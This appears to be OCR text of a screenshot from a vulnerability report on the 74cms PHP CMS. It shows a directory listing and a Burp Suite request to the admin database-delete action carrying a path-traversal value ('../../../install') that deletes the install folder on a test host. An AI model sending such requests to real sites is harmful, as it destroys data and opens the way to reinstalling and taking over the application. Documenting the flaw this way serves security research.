 名称 修改日期 类型 大小
.idea 2021/12/12 20:07 文件夹
74cms.test 2021/11/24 11:20 文件夹
Application 2021/12/12 19:32 文件夹
data 2021/12/12 19:33 文件夹
install 2021/12/12 20:16 文件夹
ThinkPHP 2021/12/12 19:32 文件夹
.htaccess 2016/10/25 17:43 HTACCESS 文件 1 KB
聘 favicon.ico 2016/9/24 17:12 图标 2 KB
index.php 2018/3/16 15:06 PHP 文件 3 KB
install.php 2017/10/20 18:12 PHP 文件 1 KB
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://74cms.test ?
Request Response
Raw Params Headers Hex Raw
1 POST /index.php?m=admin&c=database&a=del HTTP/1.1
2 Host: 74cms.test
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://74cms.test
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://74cms.test/index.php?m=admin&c=database&a=restore
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=urpm7j9icc3vrlrav4lfv9gpn1;
think_template=default; thinkphp_show_page_trace=0|0; think_language=zh-CN
14 Connection: close
15
16 chkAll=on&name%5B%5D=../../../install&%E6%8F%90%E4%BA%A4=
%E5%88%A0%E9%99%A4%E6%89%80%E9%80%89